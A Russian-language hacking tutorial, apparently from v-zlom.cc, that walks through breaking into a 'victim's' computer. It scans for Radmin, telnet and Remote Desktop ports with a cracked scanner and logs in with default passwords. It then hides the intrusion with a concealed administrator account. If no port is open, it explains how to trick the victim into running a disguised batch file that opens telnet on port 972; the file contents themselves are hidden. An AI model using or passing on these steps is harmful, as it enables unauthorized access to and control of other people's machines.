==============================3.) Пользуемся разными прогами (анализ полученных данных)

Теперь, у нас есть главное, без чего была бы невозможна дальнейшая работа. Дальнейшие действия — проверить хост (компьютер) на наличие уязвимостей — открытых портов. Я для этих целей пользуюсь сканером [XSpider 7.5], Вы можете использовать любой другой, на Ваш вкус. Но лучше всего использовать несколько сканеров, что не покажет один — покажет другой.

Сразу качаем себе XSpider 7.5

Обновлять не рекомендую, так как версия крякнутая, и полностью рабочая.

Теперь когда Вы скачали его, необходимо его настроить — создать новый профиль. Кто-то на сайте описывал настройку профиля, но чтобы Вам не приходилось искать статью, я Вам опишу настройку.

Открываете сканер>>>Профиль>>>Новый…>>>Комментарий (пишите что хотите)>>>Идете на вкладку \»Сканер Портов\», и внизу рядом с надписью \»default.prt\» давите […]>>>Выйдет окошко, давите \»новый\»>>>Пустой>>>В комментах пишите что угодно>>>внизу увидеть \»добавить порты\» и пишите \»4899\» и \»3389\»>>>Сохранить как \»4899\».>>>Дольше выходите обратно на вкладки, и снимаете отовсюду галки.

Точно также создаете еще 1 профиль, только порт 23. Все.

Теперь вбиваете IP своей жертвы, в поле \»добавить хост\» и начинаете сканировать. Если вдруг открытым оказался один из портов 4899 — Radmin, 23 — telnet, 3389 — Remote Desktop (удаленный рабочий стол) — пробуете законнектиться (подключиться). Пароль по дефолту 12345678, об этом уже писалось. Самое лучшее (для меня), когда открыт 4899 порт (Radmin). Подключились? Радуйтсь!Дальше можете делать все что Вашей душе угодно. Дальше читать не обязательно.

но чтобы не палиться, рекомендую Вам убрать иконку в трее (рядом с часиками), и создать нового пользователя, с правами администратора. (об этом между прочим тоже писалось раньше) — не буду писать, а то статья очень большая получится.

Remote Desktop входит в стандартную комплектацию Windows.RAdmin Viewer можете скачать

В нем же есть и telnetP>SRAdmin тоже входит в стандартную комплектацию.

Если не получилось подключиться, не отчаиваемся, читаем дальше.

===============================4.) Если анализ ничего не дал?

Если он ничего не дал, то можно своими усилиями помочь себе. Делается это просто, серверная часть устанавливается на удаленный компьютер/открывается нужный порт с нужным логином и паролем. Конечно, но как установить/открыть, если компьютер далеко???

— А для чего интернет?? WWW — World Wide Web — ВСЕМИРНАЯ паутина.Через интернет тоже можно установить программу на чужой компьютер/или открыть доступ к уже существующему.Radmin если что, тоже идет в стандартной комплектации Windows. А установить, что это действительно Windows, можно тем же сканером. Значит — нам остается только открыть доступ к этому сервису (23). Об этом до нас тоже позаботились, и написали вот такой *.txt файл, который в последствии переименовывается в *.bat.Затем создается еще один файл, файл конфигурации реестра, который скрывает нового пользователя с глаз, и его не видно в окне приветствия.

содержимое *.bat файла

Скрытый текст:

Этим файлом Вы создаете нового пользователя с именем restot и паролем 12345678импортируете в реестр настройки, которые скроют Ваше имя в окне приветствия.открываете 972 порт, и активируете телнет через него.

Записывается без плюсиков в блокнот, потом меняется расширение на *.bat

теперь содержимое файла conf.reg

Скрытый текст:

В последней строке, в кавычках, пишите имя, которое указали в *.bat файле.также записываете в блокнот, а потом меняете расширение на *.reg

сохраняете все это в одной папке, можно просто заархивировать оба файла в один архив, а можно поступить умнее, скомпилировать файл *.bat в файл *.exe, и также добавить в архив поменяв иконку, об этом читайте в статьях на портале. После того как жертва запустит батник, можно будет коннектиться к 972 порту, или к любому другому, главное чтобы не был занят…

затем можно установить то что нужно через службу Telnet, и более комфортно управлять удаленной машиной.===============================5.) Краткая теориия|||===============================

находите жертву >>> узнаете ip >>> проверяете на наличие открытых портов >>> открываете порты (если открытых не было) >>> устанавливаете через telnet то что нужно для удобство >>> осуществляете свой злобный план..=================================

v-zlom.cc